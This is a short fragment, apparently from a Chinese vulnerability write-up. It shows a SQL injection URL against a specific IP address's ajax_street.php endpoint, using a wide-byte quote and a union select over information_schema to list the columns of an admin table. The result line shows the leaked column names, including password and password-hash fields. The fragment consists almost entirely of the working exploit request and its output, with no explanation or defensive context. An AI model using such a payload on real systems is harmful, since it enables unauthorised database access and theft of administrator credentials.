 http://121.196.230.42/plus/ajax_street.php?act=key&key=%E9%8C%A6%27%20union%20select%201,2,3,4,5,6,7,group_concat(column_name),9%20from%20information_schema.columns%20where%20table_name=0x71735f61646d696e%23 结果: 4admin_id,admin_name,email,pwd,pwd_hash,purview,rank,add_time,last_login_time,last_login_ip